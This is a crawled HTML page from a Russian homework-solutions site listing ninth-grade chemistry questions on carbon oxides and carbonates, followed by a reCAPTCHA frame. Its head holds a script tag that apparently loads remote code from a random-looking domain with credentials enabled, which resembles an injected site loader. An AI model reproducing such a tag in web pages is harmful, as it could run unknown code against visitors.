

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/gdz-himiya-9-klass-o-s-gabrielyan-glava-3-nemetally-30-29-kislorodnye-soedineniya-ugleroda
body_size: 5705
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Решебник по химии за 9 класс к учебнику Химия. 9 класс О.С.ГабриелянГлава 3. Неметаллы. § 30(29). Кислородные соединения углерода</title>
  <meta name="description" content="Решебник по химии за 9 класс к учебнику Химия. 9 класс О.С.Габриелян"/>
  <meta name="keywords" content="Химия, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>Решебник по химии за 9 класс к учебнику Химия. 9 класс О.С.Габриелян<br />Глава 3. Неметаллы. § 30(29). Кислородные соединения углерода</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            
<div class="reshebnik fastSearch">Начните вводить часть условия (например, <span>могут ли</span>, <span>чему равен</span> или <span>найти</span>): 
<div><input type="text" value="" placeholder="условие" id="filterbox"></div></div><h2>Глава 3. Неметаллы. § 30(29). Кислородные соединения углерода</h2><ul class='questionsList'>
<li><a href='/node/10578' title='

'>
1 Рассмотрите реакцию восстановления оксида железа (III) оксидом углерода (II) как окислительно-восстановительный процесс.</a></li>
<li><a href='/node/10579' title='2 Какие несолеобразующие оксиды вам еще известны, кроме оксида углерода (II)? Верно ли с химической точки зрения другое синонимическое название их — безразличные или индифферентные оксиды?
'>
2 Какие несолеобразующие оксиды вам еще известны, кроме оксида углерода (II)? Верно ли с химической точки зрения другое синонимическое название их — безразличные или индифферентные оксиды?</a></li>
<li><a href='/node/10580' title='3 Напишите уравнения реакций, характеризующие свойства оксида углерода (IV). Рассмотрите взаимодействие оксида углерода (IV) с магнием как окислительно-восстановительный процесс.
'>
3 Напишите уравнения реакций, характеризующие свойства оксида углерода (IV). Рассмотрите взаимодействие оксида углерода (IV) с магнием как окислительно-восстановительный процесс.</a></li>
<li><a href='/node/10581' title='
Повышение давления приводит к смещению положения равновесия вправо.
'>
3с Как влияет повышение давления на смещение химического равновесия реакции: 2СО + O2 &harr; 2СO2?</a></li>
<li><a href='/node/10582' title='4 Почему раствор углекислого газа окрашивает лакмус в красный цвет? Почему при длительном хранении этого раствора лакмус снова приобретает фиолетовую окраску?
При растворении углекислого газа в воде образуется слабая угольная кислота, поэтому лакмус имеет красную окраску.
При стоянии раствора угольная кислота разлагается и раствор снова становится нейтральным.
'>
4 Почему раствор углекислого газа окрашивает лакмус в красный цвет? Почему при длительном хранении этого раствора лакмус снова приобретает фиолетовую окраску?</a></li>
<li><a href='/node/10583' title='5 Напишите формулы следующих солей: карбоната меди (II), гидрокарбоната меди (II), гидроксокарбоната меди (II). К какой группе солей относится каждая соль? Как еще называют последнюю соль?
'>
5 Напишите формулы следующих солей: карбоната меди (II), гидрокарбоната меди (II), гидроксокарбоната меди (II). К какой группе солей относится каждая соль? Как еще называют последнюю соль?</a></li>
<li><a href='/node/10584' title='
'>
6 Напишите уравнения реакций, с помощью которых можно осуществить превращения: Рассмотрите процессы окисления-восстановления.</a></li>
<li><a href='/node/10585' title='7 В 1060 г 2% -го раствора карбоната натрия растворили 14,3 г кристаллической соды (Na2CO3 • 1OH2O). Вычислите массовую долю соли в полученном растворе. Вычислите объем углекислого газа (н.у.), который образуется при взаимодействии полученного раствора с избытком соляной кислоты.
Решение:
Ответ:'>
7 В 1060 г 2% -го раствора карбоната натрия растворили 14,3 г кристаллической соды (Na2CO3 • 1OH2O). Вычислите массовую долю соли в полученном растворе. Вычислите объем углекислого газа (н.у.), который образуется при взаимодействии полученного раствора с </a></li>
<li><a href='/node/10586' title='8с В 1060 г 2%-ного раствора карбоната натрия растворили 14,3 г кристаллической соды Na2CO3 • 1OH2O. Какой стала массовая доля соли в полученном растворе?
Решение:
Ответ:'>
8с В 1060 г 2%-ного раствора карбоната натрия растворили 14,3 г кристаллической соды Na2CO3 • 1OH2O. Какой стала массовая доля соли в полученном растворе?</a></li></ul>          <div class="about">
                          <div class='prev-next'>
                            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"e"+"rka.c"+"om"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"e"+"rka.c"+"om"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 111
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i1cFsvybcSkOk89-br0smA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978437748');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>